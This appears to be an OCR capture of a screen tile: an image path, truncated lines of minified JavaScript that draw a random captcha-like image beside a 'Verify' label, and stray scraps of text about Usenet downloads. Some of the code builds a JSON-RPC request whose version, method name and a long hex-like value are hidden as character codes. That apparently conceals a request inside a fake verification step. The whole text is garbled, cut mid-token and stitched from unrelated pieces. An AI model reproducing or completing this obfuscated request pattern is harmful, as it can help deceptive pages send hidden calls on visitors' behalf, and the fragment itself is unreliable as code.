
dow.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='
y:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,11
98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,
g.fromCharCode(32).trim();for(let i=0;i
Verify
vers so you can download files from Usenet newsgroups at
egarding different topics, then we’re sure you have proba